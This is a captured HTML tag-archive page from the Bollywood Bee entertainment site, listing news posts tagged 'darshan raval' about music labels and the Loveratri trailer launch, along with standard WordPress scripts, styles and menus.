

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/tag/darshan-raval/
body_size: 9931
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/08/Jackky-Bhagnani-and-the-crew-of-JJust-Music-1000x600.jpeg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/08/Jackky-Bhagnani-and-the-crew-of-JJust-Music-1000x600.jpeg" />

<meta property="og:description" content="" />


<title>darshan raval Archives - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bollywoodbee.in/tag/darshan-raval/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="darshan raval Archives - Bollywood Bee" />
<meta property="og:url" content="http://www.bollywoodbee.in/tag/darshan-raval/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="darshan raval Archives - Bollywood Bee" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; darshan raval Tag Feed" href="https://www.bollywoodbee.in/tag/darshan-raval/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"63665ede09"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="archive tag tag-darshan-raval tag-5134">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<h1 class="arch-head">All posts tagged "darshan raval"</h1>															<ul class="archive-col-list left relative infinite-content">
																									<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/jackky-bhagnani-music-life-thats-hearts-beats/" rel="bookmark" title="Jackky Bhagnani: Music is life, that’s why our hearts have beats">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Jackky-Bhagnani-and-the-crew-of-JJust-Music-450x270.jpeg" class="reg-img wp-post-image" alt="Jackky Bhagnani and the crew of JJust Music" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Jackky-Bhagnani-and-the-crew-of-JJust-Music-80x80.jpeg" class="mob-img wp-post-image" alt="Jackky Bhagnani and the crew of JJust Music" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">931</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Entertainment</span>
														<h2>Jackky Bhagnani: Music is life, that’s why our hearts have beats</h2>
														<p>The newest music label &#8211; as JJust Music &#8211; promises to be all about just music and nothing else. It is founded...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/b-town-welcomed-aayush-warina-hussain/" rel="bookmark" title="Here’s How The B-Town Welcomed Aayush Sharma &amp; Warina Hussain">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/08/lor-2-450x270.jpg" class="reg-img wp-post-image" alt="b-town welcomes aayush sharma and warina hussain" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/08/lor-2-80x80.jpg" class="mob-img wp-post-image" alt="b-town welcomes aayush sharma and warina hussain" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.3K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Celebrity News</span>
														<h2>Here’s How The B-Town Welcomed Aayush Sharma &amp; Warina Hussain</h2>
														<p>The trailer of Loveratri, starring debutants, Aayush Sharma and Warina Hussain was released in the city yesterday. The trailer has already created...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/salman-khan-lack-x-factor/" rel="bookmark" title="Salman Khan: I Lack The X-Factor The New Actors Have">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-06-at-2.11.40-PM-450x270.jpeg" class="reg-img wp-post-image" alt="x factor loveratri trailer launch" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-06-at-2.11.40-PM-80x80.jpeg" class="mob-img wp-post-image" alt="x factor loveratri trailer launch" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">990</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Salman Khan: I Lack The X-Factor The New Actors Have</h2>
														<p>The trailer of Aayush Sharma and Warina Hussain starrer Loveratri was released today. Present at the Trailer launch were producer Salman Khan,...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/loveratri-trailer-hits-right-chord/" rel="bookmark" title="Loveratri Trailer: Hits The Right Chord">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/08/loveratri-450x270.jpg" class="reg-img wp-post-image" alt="loveratri trailer" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/08/loveratri-80x80.jpg" class="mob-img wp-post-image" alt="loveratri trailer" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.3K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood Trailers</span>
														<h2>Loveratri Trailer: Hits The Right Chord</h2>
														<p>The makers of Aayush Sharma and Warina Hussain starrer Loveratri launched the trailer of the movie today. This short and sweet trailer...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/indie-music-label-hattrick-originals/" rel="bookmark" title="Indie Music Label Celebrates A Hattrick Of Successful Originals">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/04/INDIE-MUSIC-LABEL-450x270.jpg" class="reg-img wp-post-image" alt="indie music label" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/04/INDIE-MUSIC-LABEL-80x80.jpg" class="mob-img wp-post-image" alt="indie music label" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
